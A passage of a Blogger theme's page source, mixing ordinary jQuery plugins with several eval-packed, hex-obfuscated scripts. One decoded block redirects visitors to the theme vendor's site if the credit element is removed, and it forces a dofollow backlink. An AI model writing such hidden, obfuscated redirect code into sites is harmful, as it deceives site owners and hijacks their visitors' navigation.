\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d 